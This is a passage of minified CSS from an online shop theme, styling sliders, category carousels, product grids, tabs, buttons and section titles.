.grid-items{justify-content:flex-start}.grid-item-top-8-1-1{width:100%}.grid-col-top-8-2{width:100%}.grid-col-top-8-2 .grid-item{height:auto}.grid-col-top-8-2 .grid-items{justify-content:flex-start}.grid-item-top-8-2-1{width:100%}.grid-row-top-9{background:rgba(0,0,0,1);margin-top:50px;margin-bottom:50px}.grid-row-top-9::before{display:block;left:0;width:100vw}.grid-row-top-9 .wave-top{display:block}.grid-row-top-9 .wave-bottom{display:block}.grid-col-top-9-1{width:100%}.grid-col-top-9-1 .grid-item{height:auto}.grid-col-top-9-1 .grid-items{justify-content:center}.grid-item-top-9-1-1{width:100%}.grid-row-top-10::before{display:block;left:0;width:100vw}.grid-row-top-10 .wave-top{display:block}.grid-row-top-10 .wave-bottom{display:block}.grid-col-top-10-1{width:100%}.grid-col-top-10-1 .grid-item{height:auto}.grid-col-top-10-1 .grid-items{justify-content:flex-start}.grid-item-top-10-1-1{width:100%}.grid-col-top-10-2{width:100%}.grid-col-top-10-2 .grid-item{height:auto}.grid-col-top-10-2 .grid-items{justify-content:flex-start}.grid-item-top-10-2-1{width:100%}.grid-row-top-11{background:rgba(238,238,238,1);margin-top:50px}.grid-row-top-11::before{display:block;left:0;width:100vw}.grid-row-top-11 .wave-top{display:block}.grid-row-top-11 .wave-bottom{display:block}.grid-col-top-11-1{width:100%;padding-top:45px;padding-left:20px;padding-bottom:45px;padding-right:20px}.grid-col-top-11-1 .grid-item{height:auto}.grid-col-top-11-1 .grid-items{justify-content:flex-start}.grid-item-top-11-1-1{width:100%} .module-master_slider-362 .ms-view{overflow:hidden}.module-master_slider-362 .static-text-1{top:0;left:0;right:auto;bottom:auto;transform:none}.module-master_slider-362 .static-text-1
span{transform:scale(calc(100 / 100));transform-origin:center}.module-master_slider-362 .static-text-2{top:auto;left:0;right:auto;bottom:0;transform:translate3d(0, 0, 0)}.module-master_slider-362 .static-text-2
span{transform:scale(calc(100 / 100));transform-origin:center}.module-master_slider>img{width:100%}.module-master_slider-362 .ms-nav-next{display:flex;left:auto;right:0;top:50%;bottom:auto;transform:translateY(-50%)}.module-master_slider-362 .ms-nav-prev{display:flex;left:0;right:auto;top:50%;bottom:auto;transform:translateY(-50%)}.module-master_slider-362 .ms-nav-next::before, .module-master_slider-362 .ms-nav-prev::before{content:'\e5c8' !important;font-family:icomoon !important}.module-master_slider-362 .ms-nav-next, .module-master_slider-362 .ms-nav-prev{width:50px;height:50px;background:rgba(255, 255, 255, 1)}.module-master_slider-362 .ms-nav-next:hover, .module-master_slider-362 .ms-nav-prev:hover{background:rgba(255, 255, 255, 0)}.module-master_slider-362 .ms-bullets{display:block;top:auto;bottom:0;left:50%;right:auto;transform:translateX(-50%)}.module-master_slider-362 .ms-bullets .ms-bullets-count{flex-direction:row}.module-master_slider-362 .ms-bullets .ms-bullet{margin:calc(5px / 2) !important;border-radius:10px}.module-master_slider-362 .ms-thumb-list{display:block;padding:10px
0;top:auto !important;bottom:0 !important;order:2}.module-master_slider-362 .ms-thumb-list .ms-thumb-frame{margin-right:10px !important;opacity: .75}.module-master_slider-362 .ms-thumb-frame{border-width:0px}.module-master_slider-362 .ms-timerbar{display:block;top:0 !important;bottom:auto !important}.module-master_slider-362 .master-slider .ms-time-bar{height:4px !important}@media (max-width: 760px){.module-master_slider-362 .ms-nav-next, .module-master_slider-362 .ms-nav-prev{background:rgba(255, 255, 255, 0)}} .module-categories-456 .category-thumb
.image{display:block;width:100%}.module-categories-456 .category-thumb .image
a{border-width:1px;border-style:none;border-radius:50px}.desktop .module-categories-456 .category-thumb:hover .image
a{border-color:rgba(244, 118, 37, 1)}.module-categories-456 .category-thumb:hover .image
img{transform:scale(1.13)}.module-categories-456 .category-thumb{flex-direction:column}.module-categories-456 .category-thumb
.caption{flex:1 0 auto}.module-categories-456 .post-thumb
.caption{flex-basis:150px}.module-categories-456 .category-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;left:50%;right:auto;transform:translate(-50%, -100%);;position:static;transform:none;;margin-top:10px}.module-categories-456 .category-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-align:center}.desktop .module-categories-456 .category-thumb:hover .name
a{color:rgba(244, 118, 37, 1)}.module-categories-456 .category-thumb
.description{display:none}.module-categories-456 .category-thumb .button-group{display:none;justify-content:flex-end}.module-categories-456 .category-thumb .btn-view-more::before{display:inline-block}.module-categories-456 .category-thumb .btn-view-more::after{display:inline-block}.module-categories-456 .category-thumb .btn-view-more .btn-text{display:inline-block}.module-categories-456 .category-thumb .btn-view-more{width:auto}.module-categories-456 .category-thumb .btn-view-more.btn.btn.disabled::after{font-size:20px}.module-categories-456 .swiper-container{overflow:hidden;padding-top:30px;padding-bottom:30px}.module-categories-456 .swiper-buttons{display:block;top:50%;width:calc(100% - (0px * 2));margin-top:0px}.module-categories-456 .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.module-categories-456 .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.module-categories-456 .swiper-buttons
div{width:40px;height:40px;background:none;border-width:0px;border-style:solid}.module-categories-456 .swiper-button-disabled{opacity:0}.module-categories-456 .swiper-buttons div::before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;display:inline-block;transform:scaleX(-1)}.module-categories-456 .swiper-buttons .swiper-button-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;display:inline-block;transform:scaleX(-1)}.module-categories-456 .swiper-pagination{display:block;right:50%;left:auto;transform:translateX(50%)}.module-categories-456
.swiper{padding-bottom:15px}.module-categories-456 .swiper-pagination-bullet{width:10px;height:5px}.module-categories-456 .swiper-pagination>span+span{margin-right:8px}.module-categories-456 .swiper-pagination>span{border-radius:20px}.module-categories-456 .category-layout.swiper-slide{margin-left:20px;width:calc((100% - 6 * 20px) / 7 - 0.01px)}.module-categories-456 .category-layout:not(.swiper-slide){padding:10px;width:calc(100% / 7 - 0.01px)}.one-column #content .module-categories-456 .category-layout.swiper-slide{margin-left:0px;width:calc((100% - -1 * 0px) / 0 - 0.01px)}.one-column #content .module-categories-456 .category-layout:not(.swiper-slide){padding:0px;width:calc(100% / 0 - 0.01px)}.two-column #content .module-categories-456 .category-layout.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-categories-456 .category-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-categories-456 .category-layout.swiper-slide{margin-left:20px;width:calc((100% - 6 * 20px) / 7 - 0.01px)}.side-column .module-categories-456 .category-layout:not(.swiper-slide){padding:10px;width:calc(100% / 7 - 0.01px)}.module-categories-456 .category-grid:not(.swiper-wrapper){margin-top:20px;margin-left:50px;margin-right:50px}@media (max-width: 760px){.module-categories-456 .category-thumb .name
a{font-size:13px}}@media (max-width: 470px){.module-categories-456 .category-layout.swiper-slide{margin-left:10px;width:calc((100% - 4 * 10px) / 5 - 0.01px)}.module-categories-456 .category-layout:not(.swiper-slide){padding:5px;width:calc(100% / 5 - 0.01px)}} .module-title-384 .title-wrapper
h3{font-family:'Cairo';font-weight:600;font-size:35px;color:rgba(0,0,0,1)}.module-title-384{margin-bottom:40px}.module-title-384 .title-wrapper::before{opacity:.05;display:block}.module-title-384 .title-wrapper{text-align:center}.module-title-384 .title-divider{margin-left:auto;margin-right:auto} .module-banners-378 .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-banners-378 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-banners-378 .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-banners-378 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-banners-378 .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-banners-378 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-banners-378 .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-banners-378 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-banners-378 .banner-caption
span{white-space:normal}.module-banners-378 .banner-caption-2
span{white-space:normal}.module-banners-378 .banner-caption-3
span{white-space:normal}@media (max-width: 760px){.module-banners-378 .module-item{margin-top:10px}} .module-products-383 .panel-group .panel-heading a::before{content:'\eba2' !important;font-family:icomoon !important;font-size:15px;display:inline-block;transform:scaleX(-1);margin-left:3px;order:10}.module-products-383 .panel-group .panel-active .panel-heading a::before{content:'\eb87' !important;font-family:icomoon !important}.module-products-383 .panel-group .panel-heading
a{justify-content:space-between;font-family:'Cairo';font-weight:700;font-size:17px;text-transform:uppercase;padding:15px;padding-left:5px;padding-right:0px}.module-products-383 .panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid}.module-products-383 .panel-group .panel:first-child .panel-heading{border-width:0px}.module-products-383 .panel-group .panel-body{padding-bottom:20px}.module-products-383 .nav-tabs > li > a, .module-products-383 .nav-tabs > li.active > a, .module-products-383 .nav-tabs > li.active > a:hover, .module-products-383 .nav-tabs>li.active>a:focus{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:capitalize;line-height:1.5}.desktop .module-products-383 .nav-tabs > li:hover > a, .module-products-383 .nav-tabs>li.active>a{color:rgba(244, 118, 37, 1)}.module-products-383 .nav-tabs > li.active > a, .module-products-383 .nav-tabs > li.active > a:hover, .module-products-383 .nav-tabs>li.active>a:focus{color:rgba(244, 118, 37, 1)}.module-products-383 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);flex-grow:0}.module-products-383 .nav-tabs>li.active{border-color:rgba(244, 118, 37, 1)}.module-products-383 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-383 .nav-tabs>li>a{justify-content:center;white-space:nowrap}.module-products-383 .nav-tabs>li>a::before{font-size:18px}.module-products-383 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.module-products-383 .mobile .nav-tabs{overflow-x:scroll}.module-products-383 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-383 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-products-383 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-products-383 .tab-container::before{display:none}.module-products-383 .tab-content{padding-top:10px}.module-products-383 .tab-container{display:block}.module-products-383 .tab-container .nav-tabs{flex-direction:row}.module-products-383 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-products-383 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.one-column #content .module-products-383 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-products-383 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-products-383 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-products-383 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-383 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-383 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-383 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-radius:3px;padding:5px}.module-products-383 .product-grid .product-layout{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-383 .product-grid .product-thumb .image::before{height:500px}.module-products-383 .product-grid .product-thumb
.image{margin-bottom:25px}.module-products-383 .product-grid .product-thumb .product-labels{display:flex;visibility:visible;opacity:1}.module-products-383 .product-grid .product-thumb .quickview-button{display:flex;left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.module-products-383 .product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.module-products-383 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-383 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f06e' !important;font-family:icomoon !important;font-size:19px;color:rgba(244, 118, 37, 1)}.module-products-383 .product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:0px}.module-products-383 .product-grid.product-list .product-layout
.image{float:right;height:100%}.module-products-383 .product-grid .product-thumb
.stats{display:none;justify-content:flex-start;position:relative;transform:none;width:initial}.module-products-383 .product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto}.module-products-383 .product-grid .stat-1 .stats-label{display:inline-block}.module-products-383 .product-grid .stat-2 .stats-label{display:none}.module-products-383 .product-grid.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-383 .product-grid .product-thumb
.rating{justify-content:flex-start;display:none !important}.module-products-383 .product-grid .product-thumb .rating.no-rating{display:flex}.module-products-383 .product-grid .product-thumb .rating.no-rating
span{opacity:.3}.module-products-383 .product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.5;text-align:center}.module-products-383 .product-grid .product-thumb
.description{display:none}.module-products-383 .product-grid .product-thumb
.price{display:block;font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;margin-top:10px}.module-products-383 .product-grid .product-thumb .price-tax{display:none;font-size:12px}.module-products-383 .product-grid .product-thumb .price-new{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-383 .product-grid .product-thumb .price-old{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-383 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-383 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-383 .product-grid .product-thumb .button-group{justify-content:center}.module-products-383 .product-grid.product-grid .product-thumb .button-group{margin-top:20px}.module-products-383 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-383 .product-grid .out-of-stock .product-thumb .cart-group{display:none}.module-products-383 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-383 .product-grid .product-thumb .btn-cart::before{display:inline-block}.module-products-383 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-383 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-383 .product-grid .product-thumb .btn-cart.btn, .module-products-383 .product-grid .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-383 .product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-383 .product-grid .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-383 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-383 .product-grid .product-thumb
.stepper{display:none}.module-products-383 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-left:5px;margin-right:5px}.module-products-383 .product-grid .product-thumb .btn-wishlist::before{display:inline-block}.module-products-383 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-383 .product-grid .product-thumb .btn-wishlist.btn, .module-products-383 .product-grid .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-383 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-383 .product-grid .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-383 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-383 .product-grid .product-thumb .btn-compare{display:none}.module-products-383 .product-grid .product-thumb .btn-compare::before{display:inline-block}.module-products-383 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-383 .product-grid .product-thumb .extra-group{display:block}.module-products-383 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-383 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-383 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-383 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-383 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-383 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-383 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-383 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-383 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-383 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.module-products-383 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.module-products-383 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-383 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}@media (max-width: 760px){.module-products-383 .nav-tabs{display:flex;justify-content:center}.module-products-383 .nav-tabs>li{flex-grow:0}.module-products-383 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.module-products-383 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.module-products-383 .product-grid .product-thumb .name
a{font-size:16px;line-height:1.5}.module-products-383 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(176, 176, 176, 1)}.module-products-383 .product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.module-products-383 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-383 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-383 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}} .module-title-385 .title-wrapper
h3{font-family:'Cairo';font-weight:600;font-size:35px;color:rgba(0,0,0,1)}.module-title-385{margin-bottom:40px}.module-title-385 .title-wrapper::before{opacity:.05;display:block}.module-title-385 .title-wrapper{text-align:center}.module-title-385 .title-divider{margin-left:auto;margin-right:auto} .module-grid-386 .grid-row-1::before{display:block;left:0;width:100vw}.module-grid-386 .grid-row-1 .grid-col-1{width:33.33333333333333%;padding-left:20px;padding-right:20px}.module-grid-386 .grid-row-1 .grid-col-1 .grid-item{height:auto}.module-grid-386 .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}@media (max-width: 760px){.module-grid-386 .grid-row-1 .grid-col-1{width:100%;padding-bottom:10px}}.module-grid-386 .grid-row-1 .grid-col-2{width:33.33333333333333%;padding-left:20px;padding-right:20px}.module-grid-386 .grid-row-1 .grid-col-2 .grid-item{height:auto}.module-grid-386 .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}@media (max-width: 760px){.module-grid-386 .grid-row-1 .grid-col-2{width:100%;padding-bottom:10px}}.module-grid-386 .grid-row-1 .grid-col-3{width:33.33333333333333%;padding-left:20px;padding-right:20px}.module-grid-386 .grid-row-1 .grid-col-3 .grid-item{height:auto}.module-grid-386 .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}@media (max-width: 760px){.module-grid-386 .grid-row-1 .grid-col-3{width:100%;padding-bottom:10px}} .module-master_slider-387 .ms-view{overflow:hidden}.module-master_slider-387 .static-text-1{top:0;left:0;right:auto;bottom:auto;transform:none}.module-master_slider-387 .static-text-1
span{transform:scale(calc(100 / 100));transform-origin:center}.module-master_slider-387 .static-text-2{top:auto;left:0;right:auto;bottom:0;transform:translate3d(0, 0, 0)}.module-master_slider-387 .static-text-2
span{transform:scale(calc(100 / 100));transform-origin:center}.module-master_slider-387 .ms-nav-next{display:flex;left:auto;right:0;top:50%;bottom:auto;transform:translateY(-50%)}.module-master_slider-387 .ms-nav-prev{display:flex;left:0;right:auto;top:50%;bottom:auto;transform:translateY(-50%)}.module-master_slider-387 .ms-nav-next::before, .module-master_slider-387 .ms-nav-prev::before{content:'\e5c8' !important;font-family:icomoon !important}.module-master_slider-387 .ms-nav-next, .module-master_slider-387 .ms-nav-prev{width:50px;height:50px}.module-master_slider-387 .ms-bullets{display:block;top:auto;bottom:0;left:50%;right:auto;transform:translateX(-50%)}.module-master_slider-387 .ms-bullets .ms-bullets-count{flex-direction:row}.module-master_slider-387 .ms-bullets .ms-bullet{margin:calc(5px / 2) !important;border-radius:10px}.module-master_slider-387 .ms-thumb-list{display:block;padding:10px
0;top:auto !important;bottom:0 !important;order:2}.module-master_slider-387 .ms-thumb-list .ms-thumb-frame{margin-right:10px !important;opacity: .75}.module-master_slider-387 .ms-thumb-frame{border-width:0px}.module-master_slider-387 .ms-timerbar{display:block;top:0 !important;bottom:auto !important}.module-master_slider-387 .master-slider .ms-time-bar{height:4px !important}.module-master_slider-387 .module-item-1 .module-subitem-1.ms-layer-hotspot .ms-point-center{width:20px;height:20px}.module-master_slider-387 .module-item-1 .module-subitem-1{display:block;visibility:visible !important}.module-master_slider-387 .module-item-1 .module-subitem-1.ms-layer-button{transform:scale(calc(100 / 100));transform-origin:center}.module-master_slider-387 .module-item-1 .module-subitem-1.ms-caption{font-size:40px;color:rgba(255, 255, 255, 1)}.module-master_slider-387 .module-item-1 .module-subitem-1.ms-layer-video{width:400px;height:225px}.module-master_slider-387 .module-item-1 .module-subitem-2.ms-layer-hotspot .ms-point-center{width:20px;height:20px}.module-master_slider-387 .module-item-1 .module-subitem-2{display:block;visibility:visible !important}.module-master_slider-387 .module-item-1 .module-subitem-2.ms-layer-button{transform:scale(calc(100 / 100));transform-origin:center}.module-master_slider-387 .module-item-1 .module-subitem-2.ms-caption{font-size:80px;color:rgba(255, 255, 255, 1);font-weight:700;text-shadow:5px rgba(246, 241, 151, 1)}.module-master_slider-387 .module-item-1 .module-subitem-2.ms-layer-video{width:400px;height:225px}@media (max-width: 980px){.module-master_slider-387 .module-item-1 .module-subitem-2.ms-caption{font-size:13px;color:rgba(255, 255, 255, 1)}}.module-master_slider-387 .module-item-1 .module-subitem-3.ms-layer-hotspot .ms-point-center{width:20px;height:20px}.module-master_slider-387 .module-item-1 .module-subitem-3{display:block;visibility:visible !important}.module-master_slider-387 .module-item-1 .module-subitem-3.ms-layer-button{transform:scale(calc(100 / 100));transform-origin:center}.module-master_slider-387 .module-item-1 .module-subitem-3.ms-caption{font-size:26px;color:rgba(255, 255, 255, 1);text-align:center;width:70%}.module-master_slider-387 .module-item-1 .module-subitem-3.ms-layer-video{width:400px;height:225px} .module-master_slider-388 .ms-view{overflow:hidden}.module-master_slider-388 .static-text-1{top:0;left:0;right:auto;bottom:auto;transform:none}.module-master_slider-388 .static-text-1
span{transform:scale(calc(100 / 100));transform-origin:center}.module-master_slider-388 .static-text-2{top:auto;left:0;right:auto;bottom:0;transform:translate3d(0, 0, 0)}.module-master_slider-388 .static-text-2
span{transform:scale(calc(100 / 100));transform-origin:center}.module-master_slider-388 .ms-nav-next{display:flex;left:auto;right:0;top:50%;bottom:auto;transform:translateY(-50%)}.module-master_slider-388 .ms-nav-prev{display:flex;left:0;right:auto;top:50%;bottom:auto;transform:translateY(-50%)}.module-master_slider-388 .ms-nav-next::before, .module-master_slider-388 .ms-nav-prev::before{content:'\e5c8' !important;font-family:icomoon !important}.module-master_slider-388 .ms-nav-next, .module-master_slider-388 .ms-nav-prev{width:50px;height:50px}.module-master_slider-388 .ms-bullets{display:block;top:auto;bottom:0;left:50%;right:auto;transform:translateX(-50%)}.module-master_slider-388 .ms-bullets .ms-bullets-count{flex-direction:row}.module-master_slider-388 .ms-bullets .ms-bullet{margin:calc(5px / 2) !important;border-radius:10px}.module-master_slider-388 .ms-thumb-list{display:block;padding:10px
0;top:auto !important;bottom:0 !important;order:2}.module-master_slider-388 .ms-thumb-list .ms-thumb-frame{margin-right:10px !important;opacity: .75}.module-master_slider-388 .ms-thumb-frame{border-width:0px}.module-master_slider-388 .ms-timerbar{display:block;top:0 !important;bottom:auto !important}.module-master_slider-388 .master-slider .ms-time-bar{height:4px !important}.module-master_slider-388 .module-item-1 .module-subitem-1.ms-layer-hotspot .ms-point-center{width:20px;height:20px}.module-master_slider-388 .module-item-1 .module-subitem-1{display:block;visibility:visible !important}.module-master_slider-388 .module-item-1 .module-subitem-1.ms-layer-button{transform:scale(calc(100 / 100));transform-origin:center}.module-master_slider-388 .module-item-1 .module-subitem-1.ms-caption{font-size:40px;color:rgba(255, 255, 255, 1)}.module-master_slider-388 .module-item-1 .module-subitem-1.ms-layer-video{width:400px;height:225px}.module-master_slider-388 .module-item-1 .module-subitem-2.ms-layer-hotspot .ms-point-center{width:20px;height:20px}.module-master_slider-388 .module-item-1 .module-subitem-2{display:block;visibility:visible !important}.module-master_slider-388 .module-item-1 .module-subitem-2.ms-layer-button{transform:scale(calc(100 / 100));transform-origin:center}.module-master_slider-388 .module-item-1 .module-subitem-2.ms-caption{font-size:80px;color:rgba(255, 255, 255, 1);font-weight:700;text-shadow:5px rgba(246, 241, 151, 1)}.module-master_slider-388 .module-item-1 .module-subitem-2.ms-layer-video{width:400px;height:225px}@media (max-width: 980px){.module-master_slider-388 .module-item-1 .module-subitem-2.ms-caption{font-size:13px;color:rgba(255, 255, 255, 1)}}.module-master_slider-388 .module-item-1 .module-subitem-3.ms-layer-hotspot .ms-point-center{width:20px;height:20px}.module-master_slider-388 .module-item-1 .module-subitem-3{display:block;visibility:visible !important}.module-master_slider-388 .module-item-1 .module-subitem-3.ms-layer-button{transform:scale(calc(100 / 100));transform-origin:center}.module-master_slider-388 .module-item-1 .module-subitem-3.ms-caption{font-size:26px;color:rgba(255, 255, 255, 1);text-align:center;width:70%}.module-master_slider-388 .module-item-1 .module-subitem-3.ms-layer-video{width:400px;height:225px} .module-master_slider-389 .ms-view{overflow:hidden}.module-master_slider-389 .static-text-1{top:0;left:0;right:auto;bottom:auto;transform:none}.module-master_slider-389 .static-text-1
span{transform:scale(calc(100 / 100));transform-origin:center}.module-master_slider-389 .static-text-2{top:auto;left:0;right:auto;bottom:0;transform:translate3d(0, 0, 0)}.module-master_slider-389 .static-text-2
span{transform:scale(calc(100 / 100));transform-origin:center}.module-master_slider-389 .ms-nav-next{display:flex;left:auto;right:0;top:50%;bottom:auto;transform:translateY(-50%)}.module-master_slider-389 .ms-nav-prev{display:flex;left:0;right:auto;top:50%;bottom:auto;transform:translateY(-50%)}.module-master_slider-389 .ms-nav-next::before, .module-master_slider-389 .ms-nav-prev::before{content:'\e5c8' !important;font-family:icomoon !important}.module-master_slider-389 .ms-nav-next, .module-master_slider-389 .ms-nav-prev{width:50px;height:50px}.module-master_slider-389 .ms-bullets{display:block;top:auto;bottom:0;left:50%;right:auto;transform:translateX(-50%)}.module-master_slider-389 .ms-bullets .ms-bullets-count{flex-direction:row}.module-master_slider-389 .ms-bullets .ms-bullet{margin:calc(5px / 2) !important;border-radius:10px}.module-master_slider-389 .ms-thumb-list{display:block;padding:10px
0;top:auto !important;bottom:0 !important;order:2}.module-master_slider-389 .ms-thumb-list .ms-thumb-frame{margin-right:10px !important;opacity: .75}.module-master_slider-389 .ms-thumb-frame{border-width:0px}.module-master_slider-389 .ms-timerbar{display:block;top:0 !important;bottom:auto !important}.module-master_slider-389 .master-slider .ms-time-bar{height:4px !important}.module-master_slider-389 .module-item-1 .module-subitem-1.ms-layer-hotspot .ms-point-center{width:20px;height:20px}.module-master_slider-389 .module-item-1 .module-subitem-1{display:block;visibility:visible !important}.module-master_slider-389 .module-item-1 .module-subitem-1.ms-layer-button{transform:scale(calc(100 / 100));transform-origin:center}.module-master_slider-389 .module-item-1 .module-subitem-1.ms-caption{font-size:40px;color:rgba(255, 255, 255, 1)}.module-master_slider-389 .module-item-1 .module-subitem-1.ms-layer-video{width:400px;height:225px}.module-master_slider-389 .module-item-1 .module-subitem-2.ms-layer-hotspot .ms-point-center{width:20px;height:20px}.module-master_slider-389 .module-item-1 .module-subitem-2{display:block;visibility:visible !important}.module-master_slider-389 .module-item-1 .module-subitem-2.ms-layer-button{transform:scale(calc(100 / 100));transform-origin:center}.module-master_slider-389 .module-item-1 .module-subitem-2.ms-caption{font-size:80px;color:rgba(255, 255, 255, 1);font-weight:700;text-shadow:5px rgba(246, 241, 151, 1)}.module-master_slider-389 .module-item-1 .module-subitem-2.ms-layer-video{width:400px;height:225px}@media (max-width: 980px){.module-master_slider-389 .module-item-1 .module-subitem-2.ms-caption{font-size:13px;color:rgba(255, 255, 255, 1)}}.module-master_slider-389 .module-item-1 .module-subitem-3.ms-layer-hotspot .ms-point-center{width:20px;height:20px}.module-master_slider-389 .module-item-1 .module-subitem-3{display:block;visibility:visible !important}.module-master_slider-389 .module-item-1 .module-subitem-3.ms-layer-button{transform:scale(calc(100 / 